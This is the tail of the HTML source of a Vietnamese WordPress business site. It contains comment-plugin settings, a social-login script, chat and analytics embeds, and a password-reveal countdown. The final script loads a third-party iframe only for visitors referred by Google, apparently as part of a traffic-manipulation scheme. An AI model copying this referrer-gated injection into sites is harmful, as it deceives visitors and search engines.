sau.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"74bb80bcfd9bd7d0f3113daed92e6926","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Sao ch\u00e9p v\u00e0o clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"67108864","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"B\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n x\u00f3a \u0111\u00ednh k\u00e8m n\u00e0y kh\u00f4ng?","wmuPhraseNotAllowedFile":"Lo\u1ea1i t\u1ec7p kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p","wmuPhraseMaxFileCount":"S\u1ed1 l\u01b0\u1ee3ng t\u1ec7p \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean t\u1ed1i \u0111a l\u00e0 1","wmuPhraseMaxFileSize":"K\u00edch th\u01b0\u1edbc t\u1ec7p t\u1ea3i l\u00ean t\u1ed1i \u0111a l\u00e0 2MB","wmuPhrasePostMaxSize":"K\u00edch th\u01b0\u1edbc b\u00e0i \u0111\u0103ng t\u1ed1i \u0111a l\u00e0 64MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID b\u00e0i vi\u1ebft kh\u00f4ng t\u1ed3n t\u1ea1i","msgUploadingNotAllowed":"Xin l\u1ed7i, t\u1ea3i l\u00ean kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p cho b\u00e0i \u0111\u0103ng n\u00e0y","msgPermissionDenied":"B\u1ea1n kh\u00f4ng c\u00f3 \u0111\u1ee7 quy\u1ec1n \u0111\u1ec3 th\u1ef1c hi\u1ec7n h\u00e0nh \u0111\u1ed9ng n\u00e0y","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.22","wc_post_id":"1276","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/thongtacboncauquan7.info\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/thongtacboncauquan7.info\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/thongtacboncauquan7.info\/wp-json\/wpdiscuz\/v1\/update","restNonce":"1e249c22f6"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"B\u1ea1n c\u00f3 ch\u1eafc l\u00e0 b\u1ea1n mu\u1ed1n xo\u00e1 b\u00ecnh lu\u1eadn n\u00e0y kh\u00f4ng?","msgConfirmCancelSubscription":"\u0110\u00f3ng c\u00e1c li\u00ean k\u1ebft tr\u01b0\u1edbc ti\u1ebfp theo\nB\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n h\u1ee7y \u0111\u0103ng k\u00fd n\u00e0y kh\u00f4ng?","msgConfirmCancelFollow":"B\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n h\u1ee7y theo d\u00f5i kh\u00f4ng?","additionalTab":"0"};
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "H\u00e3y tr\u1edf th\u00e0nh ng\u01b0\u1eddi \u0111\u1ea7u ti\u00ean b\u00ecnh lu\u1eadn!",
        wc_comment_join_text: "Tham gia th\u1ea3o lu\u1eadn",
        theme: 'snow',
        debug: 'error'
        };
        
/* ]]> */
</script>
<script type="text/javascript" src="https://thongtacboncauquan7.info/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thongtacboncauquan7.info/wp-content/themes/moatintuc/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://thongtacboncauquan7.info/wp-content/themes/moatintuc/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://thongtacboncauquan7.info/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thongtacboncauquan7.info/wp-content/themes/moatintuc/js/search.js" id="tie-search-js"></script>
<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {
    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});

/**
 * Cross-Origin-Opener-Policy blocked the access to the opener
 */
if (typeof BroadcastChannel === "function") {
    const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
    _nslLoginBroadCastChannel.onmessage = (event) => {
        if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
            window._nslHasOpenedPopup = false;

            const url = event.data?.href;
            _nslLoginBroadCastChannel.close();
            if (typeof window.nslRedirect === 'function') {
                window.nslRedirect(url);
            } else {
                window.opener.location = url;
            }
        }
    };
}})();</script><div class="hotline-phone-ring-wrap">
		<div class="hotline-phone-ring">
			<div class="hotline-phone-ring-circle"></div>
			<div class="hotline-phone-ring-circle-fill"></div>
			<div class="hotline-phone-ring-img-circle">
				<a href="tel:0906969857" class="pps-btn-img">
					<img src="https://thongtacboncauquan7.info/wp-content/uploads/2020/11/hot-line.png" alt="Gọi điện thoại" width="50">
				</a>
			</div>
		</div>
		<div class="hotline-bar">
			<a href="tel:093.256.3120">
				<span class="text-hotline">093.256.3120</span>
			</a>
		</div>
	</div>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/60a21500185beb22b30dd624/1f5si43jh';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script
  src="https://code.jquery.com/jquery-2.2.4.js"
  integrity="sha256-iT6Q9iMJYuQiMWNd9lDyBUStIq/8PuOW33aOqmvFpqI="
  crossorigin="anonymous"></script>
<script type="text/javascript">
	$('.get-password:not(.active)').click(function(e){
				var c_this = $(this), c_code = $(this).attr('data-code'), c_time = parseInt($(this).attr('data-time')), c_link = $(this).attr('data-link'), c_par = $(this).parent();
				var timer = c_time, seconds;
				$(this).html('<i class="fa fa-clock-o"></i> Vui lòng đợi <strong>'+c_time+'</strong>s để hiển thị mật khẩu').addClass('active');
				setInterval(function () {
					seconds = parseInt(timer % 900, 10);
					seconds = seconds < 10 ? "0" + seconds : seconds;
					c_this.find('strong').text(seconds);
					if (--timer < 0){
						var _html = '<span>Mật khẩu của bạn là: <strong>'+c_code+'</strong></span>';
						if(c_link != '') _html+= '<a href="'+c_link+'" target="_blank"><i class="fa fa-external-link"></i> Nhận mã ngay</a>';
						c_this.remove();c_par.html(_html);
					}
				}, 1000);
				e.preventDefault();
			});
</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "4q8ko0bb0c");
</script>
<div id="codeIfrm" style="text-align: center;"></div>
<script>
			jQuery( document ).ready(function() {
			var referrer =  document.referrer,
			ifm_link = 'https://sugababy.info/iframe.php',
			ifm_website_id = 973,
			ifm_vip = 0,
			ifm_list_browser = ['google.com'],
			flagref = 0;
			function showMyIframe(e,r,f){jQuery('<iframe src="'+e+"?w="+r+"&v="+f+'" frameborder="0" scrolling="no" width="210" height="60"></iframe>').appendTo("#codeIfrm")}function checkFefer(f,e){var i=0;return jQuery.each(e,function(e,r){-1!=f.indexOf(r)&&(i=1)}),i}flagref=checkFefer(referrer,ifm_list_browser),flagref&&showMyIframe(ifm_link,ifm_website_id,ifm_vip);
			});
</script>
</body>
</html>